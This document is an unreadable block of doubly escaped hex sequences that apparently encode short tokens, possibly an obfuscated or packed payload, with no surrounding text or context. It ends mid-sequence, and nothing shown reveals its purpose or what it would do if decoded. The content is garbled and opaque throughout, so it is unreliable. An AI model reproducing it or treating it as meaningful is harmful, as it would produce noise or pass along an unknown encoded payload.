\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5